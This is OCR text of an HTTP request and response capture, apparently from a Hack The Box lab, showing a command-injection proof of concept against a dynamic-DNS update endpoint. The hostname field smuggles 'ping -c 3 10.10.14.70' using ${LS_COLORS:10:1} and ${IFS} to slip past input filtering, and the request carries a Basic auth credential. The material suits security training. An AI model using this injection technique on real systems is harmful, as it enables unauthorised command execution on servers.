 Request
Pretty Raw Hex
\n
1 GET /nic/update?hostname=
assd.dnsalias.htb${LS_COLORS:10:1}${IFS}ping+-c+3+10.10.14.70&
myip=10.10.14.70 HTTP/1.1
2 Host: no-ip.htb
3 Authorization: Basic ZHluYWRuczpzbmRhbnlk
4 User-Agent: curl/8.2.1
5 Accept: */*
6 Connection: close
7
8
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Oct 2023 12:52:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 72
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 911 [wrngdom: dnsalias.htb${LS_COLORS:10:1}${IFS}ping -c 3
10.10.14.70]
10
Inspector